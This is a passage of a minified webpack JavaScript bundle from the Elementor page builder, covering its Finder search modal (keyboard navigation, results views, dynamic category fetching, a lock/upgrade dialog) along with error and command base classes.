W.NavigateSelect}}),Object.defineProperty(T,"NavigateUp",{enumerable:!0,get:function get(){return U.NavigateUp}});var q=B(85925),W=B(98291),U=B(71117)},85925:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.NavigateDown=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(NavigateDown,C);var T=_createSuper(NavigateDown);function NavigateDown(){return(0,W.default)(this,NavigateDown),T.apply(this,arguments)}return(0,U.default)(NavigateDown,[{key:"apply",value:function apply(){this.component.getItemsView().activateNextItem()}}]),NavigateDown}(q(B(83024)).default);T.NavigateDown=H;var G=H;T.default=G},98291:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.NavigateSelect=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(NavigateSelect,C);var T=_createSuper(NavigateSelect);function NavigateSelect(){return(0,W.default)(this,NavigateSelect),T.apply(this,arguments)}return(0,U.default)(NavigateSelect,[{key:"apply",value:function apply(C){this.component.getItemsView().goToActiveItem(C)}}]),NavigateSelect}(q(B(83024)).default);T.NavigateSelect=H;var G=H;T.default=G},71117:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.NavigateUp=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(NavigateUp,C);var T=_createSuper(NavigateUp);function NavigateUp(){return(0,W.default)(this,NavigateUp),T.apply(this,arguments)}return(0,U.default)(NavigateUp,[{key:"apply",value:function apply(){this.component.getItemsView().activateNextItem(!0)}}]),NavigateUp}(q(B(83024)).default);T.NavigateUp=H;var G=H;T.default=G},47729:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(93231)),L=q(B(78983)),$=q(B(42081)),V=q(B(51121)),H=q(B(58724)),G=q(B(71173)),K=q(B(74910)),Q=q(B(19076)),J=q(B(2365)),X=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(27948));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,U.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var W=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,G.default)(this,B)}}var Y=function(C){(0,H.default)(Component,C);var T=_createSuper(Component);function Component(){return(0,L.default)(this,Component),T.apply(this,arguments)}return(0,$.default)(Component,[{key:"getNamespace",value:function getNamespace(){return"finder"}},{key:"defaultShortcuts",value:function defaultShortcuts(){var C=this;return{"":{keys:"ctrl+e"},"navigate-down":{keys:"down",scopes:[this.getNamespace()],dependency:function dependency(){return C.getItemsView()}},"navigate-up":{keys:"up",scopes:[this.getNamespace()],dependency:function dependency(){return C.getItemsView()}},"navigate-select":{keys:"enter",scopes:[this.getNamespace()],dependency:function dependency(){return C.getItemsView().$activeItem}}}}},{key:"defaultCommands",value:function defaultCommands(){return _objectSpread(_objectSpread({"navigate/down":function navigateDown(){elementorDevTools.deprecation.deprecated("$e.run( 'finder/navigate/down' )","3.0.0","$e.run( 'finder/navigate-down' )"),$e.run("finder/navigate-down")},"navigate/up":function navigateUp(){elementorDevTools.deprecation.deprecated("$e.run( 'finder/navigate/up' )","3.0.0","$e.run( 'finder/navigate-up' )"),$e.run("finder/navigate-up")},"navigate/select":function navigateSelect(C){elementorDevTools.deprecation.deprecated("$e.run( 'finder/navigate/select', event )","3.0.0","$e.run( 'finder/navigate-select', event )"),$e.run("finder/navigate-select",C)}},(0,V.default)((0,K.default)(Component.prototype),"defaultCommands",this).call(this)),this.importCommands(X))}},{key:"getModalLayout",value:function getModalLayout(){return J.default}},{key:"getItemsView",value:function getItemsView(){return this.layout.modalContent.currentView.content.currentView}}]),Component}(Q.default);T.default=Y},36614:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(47729));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var G=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"onInit",value:function onInit(){window.top===window&&(this.channel=Backbone.Radio.channel("ELEMENTOR:finder"),$e.components.register(new H.default({manager:this})))}}]),_default}(elementorModules.Module);T.default=G},56745:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"defaults",value:function defaults(){return{description:"",icon:"settings",url:"",keywords:[],actions:[],lock:null}}}]),_default}(Backbone.Model);T.default=H},44027:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(71362)),G=q(B(98304));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"id",value:function id(){return"elementor-finder__results-container"}},{key:"ui",value:function ui(){return this.selectors={noResults:"#elementor-finder__no-results",categoryItem:".elementor-finder__results__item"},this.selectors}},{key:"events",value:function events(){return{"mouseenter @ui.categoryItem":"onCategoryItemMouseEnter"}}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder-results-container"}},{key:"getChildView",value:function getChildView(C){return C.get("dynamic")?G.default:H.default}},{key:"initialize",value:function initialize(){this.$activeItem=null,this.childViewContainer="#elementor-finder__results",this.collection=new Backbone.Collection(Object.values(elementorCommon.finder.getSettings("data")))}},{key:"activateItem",value:function activateItem(C){this.$activeItem&&this.$activeItem.removeClass("elementor-active"),C.addClass("elementor-active"),this.$activeItem=C}},{key:"activateNextItem",value:function activateNextItem(C){var T=jQuery(this.selectors.categoryItem),B=0;this.$activeItem&&((B=T.index(this.$activeItem)+(C?-1:1))>=T.length?B=0:B<0&&(B=T.length-1));var q=T.eq(B);this.activateItem(q),q[0].scrollIntoView({block:"nearest"})}},{key:"goToActiveItem",value:function goToActiveItem(C){var T=this.$activeItem.children("a"),B=$e.shortcuts.isControlEvent(C);B&&T.attr("target","_blank"),T[0].click(),B&&T.removeAttr("target")}},{key:"onCategoryItemMouseEnter",value:function onCategoryItemMouseEnter(C){this.activateItem(jQuery(C.currentTarget))}},{key:"onChildviewToggleVisibility",value:function onChildviewToggleVisibility(){var C=this.children.every((function(C){return!C.isVisible}));this.ui.noResults.toggle(C)}}]),_default}(Marionette.CompositeView);T.default=K},71362:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(13448)),G=q(B(56745));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"className",value:function className(){return"elementor-finder__results__category"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder__results__category"}},{key:"getChildView",value:function getChildView(){return H.default}},{key:"initialize",value:function initialize(){this.childViewContainer=".elementor-finder__results__category__items",this.isVisible=!0;var C=this.model.get("items");C&&(C=Object.values(C)),this.collection=new Backbone.Collection(C,{model:G.default})}},{key:"filter",value:function filter(C){var T=this.getTextFilter();return C.get("title").toLowerCase().indexOf(T)>=0||C.get("keywords").some((function(C){return C.indexOf(T)>=0}))}},{key:"getTextFilter",value:function getTextFilter(){return elementorCommon.finder.channel.request("filter:text").trim().toLowerCase()}},{key:"toggleElement",value:function toggleElement(){var C=!!this.children.length;C!==this.isVisible&&(this.isVisible=C,this.$el.toggle(C),this.triggerMethod("toggle:visibility"))}},{key:"onRender",value:function onRender(){this.listenTo(elementorCommon.finder.channel,"filter:change",this.onFilterChange.bind(this))}},{key:"onFilterChange",value:function onFilterChange(){this._renderChildren()}},{key:"onRenderCollection",value:function onRenderCollection(){this.toggleElement()}}]),_default}(Marionette.CompositeView);T.default=K},27308:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(44027));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var G=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"id",value:function id(){return"elementor-finder"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder"}},{key:"ui",value:function ui(){return{searchInput:"#elementor-finder__search__input"}}},{key:"events",value:function events(){return{"input @ui.searchInput":"onSearchInputInput"}}},{key:"regions",value:function regions(){return{content:"#elementor-finder__content"}}},{key:"showCategoriesView",value:function showCategoriesView(){this.content.show(new H.default)}},{key:"onSearchInputInput",value:function onSearchInputInput(){var C=this.ui.searchInput.val();C&&(elementorCommon.finder.channel.reply("filter:text",C).trigger("filter:change"),this.content.currentView instanceof H.default||this.showCategoriesView()),this.content.currentView.$el.toggle(!!C)}}]),_default}(Marionette.LayoutView);T.default=G},98304:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(51121)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var G=function(C){(0,$.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"className",value:function className(){return(0,L.default)((0,H.default)(_default.prototype),"className",this).call(this)+" elementor-finder__results__category--dynamic"}},{key:"ui",value:function ui(){return{title:".elementor-finder__results__category__title"}}},{key:"fetchData",value:function fetchData(){var C=this;this.ui.loadingIcon.show(),elementorCommon.ajax.addRequest("finder_get_category_items",{data:{category:this.model.get("name"),filter:this.getTextFilter()},success:function success(T){C.isDestroyed||(C.collection.set(T),C.toggleElement(),C.ui.loadingIcon.hide())}})}},{key:"filter",value:function filter(){return!0}},{key:"onFilterChange",value:function onFilterChange(){this.fetchData()}},{key:"onRender",value:function onRender(){(0,L.default)((0,H.default)(_default.prototype),"onRender",this).call(this),this.ui.loadingIcon=jQuery("<i>",{class:"eicon-loading eicon-animation-spin"}),this.ui.title.after(this.ui.loadingIcon),this.fetchData()}}]),_default}(q(B(71362)).default);T.default=G},13448:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=W(B(58724)),V=W(B(71173)),H=W(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var G=function(C){(0,$.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,U.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"className",value:function className(){return"elementor-finder__results__item"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-finder__results__item"}},{key:"events",value:function events(){this.$el[0].addEventListener("click",this.onClick.bind(this),!0)}},{key:"onClick",value:function onClick(C){var T=this,B=this.model.get("lock");null!=B&&B.is_locked&&(C.preventDefault(),C.stopImmediatePropagation(),elementorCommon.dialogsManager.createWidget("confirm",{id:"elementor-finder__lock-dialog",headerMessage:B.content.heading,message:B.content.description,position:{my:"center center",at:"center center"},strings:{confirm:B.button.text,cancel:q("Cancel","elementor")},onConfirm:function onConfirm(){var C=T.replaceLockLinkPlaceholders(B.button.url);window.open(C,"_blank")}}).show())}},{key:"replaceLockLinkPlaceholders",value:function replaceLockLinkPlaceholders(C){return C.replace(/%%utm_source%%/g,"finder").replace(/%%utm_medium%%/g,"wp-dash")}}]),_default}(Marionette.ItemView);T.default=G},2365:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=W(B(51121)),V=W(B(58724)),H=W(B(71173)),G=W(B(74910)),K=W(B(27308));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var Q=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,U.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"getModalOptions",value:function getModalOptions(){return{id:"elementor-finder__modal",draggable:!0,effects:{show:"show",hide:"hide"},position:{enable:!1}}}},{key:"getLogoOptions",value:function getLogoOptions(){return{title:q("Finder","elementor")}}},{key:"initialize",value:function initialize(){for(var C,T=arguments.length,B=new Array(T),q=0;q<T;q++)B[q]=arguments[q];(C=(0,$.default)((0,G.default)(_default.prototype),"initialize",this)).call.apply(C,[this].concat(B)),this.showLogo(),this.showContentView()}},{key:"showContentView",value:function showContentView(){this.modalContent.show(new K.default)}},{key:"showModal",value:function showModal(){for(var C,T=arguments.length,B=new Array(T),q=0;q<T;q++)B[q]=arguments[q];(C=(0,$.default)((0,G.default)(_default.prototype),"showModal",this)).call.apply(C,[this].concat(B)),this.modalContent.currentView.ui.searchInput.focus()}}]),_default}(elementorModules.common.views.modal.Layout);T.default=Q},7283:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(77266)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(19952)),K=q(B(93231)),Q=q(B(17341)),J=q(B(40647));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var X=function(C){(0,$.default)(BaseError,C);var T=_createSuper(BaseError);function BaseError(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",q=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",U=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return(0,W.default)(this,BaseError),C=T.call(this,B),(0,K.default)((0,L.default)(C),"code",""),(0,K.default)((0,L.default)(C),"data",[]),C.code=q,C.data=U,C}return(0,U.default)(BaseError,[{key:"notify",value:function notify(){Q.default.error(function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,K.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}({message:this.message},this))}}],[{key:"create",value:function create(C){return new this(C,arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",arguments.length>2&&void 0!==arguments[2]?arguments[2]:[])}},{key:"getHTTPErrorCode",value:function getHTTPErrorCode(){(0,J.default)()}}]),BaseError}((0,G.default)(Error));T.default=X},71148:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.DefaultError=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(DefaultError,C);var T=_createSuper(DefaultError);function DefaultError(){return(0,W.default)(this,DefaultError),T.apply(this,arguments)}return(0,U.default)(DefaultError,null,[{key:"getHTTPErrorCode",value:function getHTTPErrorCode(){return 501}}]),DefaultError}(q(B(7283)).default);T.DefaultError=H;var G=H;T.default=G},2884:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Error404=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(7283)),G=q(B(17341));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(Error404,C);var T=_createSuper(Error404);function Error404(){return(0,W.default)(this,Error404),T.apply(this,arguments)}return(0,U.default)(Error404,[{key:"notify",value:function notify(){G.default.warn(this.message)}}],[{key:"getHTTPErrorCode",value:function getHTTPErrorCode(){return 404}}]),Error404}(H.default);T.Error404=K;var Q=K;T.default=Q},91305:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"DefaultError",{enumerable:!0,get:function get(){return q.DefaultError}}),Object.defineProperty(T,"Error404",{enumerable:!0,get:function get(){return W.Error404}});var q=B(71148),W=B(2884)},83024:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(74774)),G=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var K=function(C){(0,L.default)(CommandBase,C);var T=_createSuper(CommandBase);function CommandBase(){return(0,W.default)(this,CommandBase),T.apply(this,arguments)}return(0,U.default)(CommandBase,[{key:"onBeforeRun",value:function onBeforeRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runUIBefore(this.command,C)}},{key:"onAfterRun",value:function onAfterRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runUIAfter(this.command,C,T)}},{key:"onBeforeApply",value:function onBeforeApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runDataDependency(this.command,C)}},{key:"onAfterApply",value:function onAfterApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runDataAfter(this.command,C,T)}},{key:"onCatchApply",value:function onCatchApply(C){this.runCatchHooks(C)}},{key:"runCatchHooks",value:function runCatchHooks(C){$e.hooks.runDataCatch(this.command,this.args,C),$e.hooks.runUICatch(this.command,this.args,C)}},{key:"requireContainer",value:function requireContainer(){var C=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.args;if(G.default.deprecated("requireContainer()","3.7.0","Extend `$e.modules.editor.CommandContainerBase` or `$e.modules.editor.CommandContainerInternalBase`"),!T.container&&!T.containers)throw Error("container or containers are required.");if(T.container&&T.containers)throw Error("container and containers cannot go together please select one of them.");(T.containers||[T.container]).forEach((function(T){C.requireArgumentInstance("container",elementorModules.editor.Container,{container:T})}))}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandBase"}}]),CommandBase}(H.default);T.default=K},46867:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(CommandCallbackBase,C);var T=_createSuper(CommandCallbackBase);function CommandCallbackBase(){return(0,W.default)(this,CommandCallbackBase),T.apply(this,arguments)}return(0,U.default)(CommandCallbackBase,[{key:"apply",value:function apply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.constructor.getCallback()(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandCallbackBase"}},{key:"getCallback",value:function getCallback(){return this.registerConfig.callback}}]),CommandCallbackBase}(q(B(83024)).default);T.default=H},76072:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(77266)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910)),K=q(B(93231)),Q=q(B(83024)),J=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(91305));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof 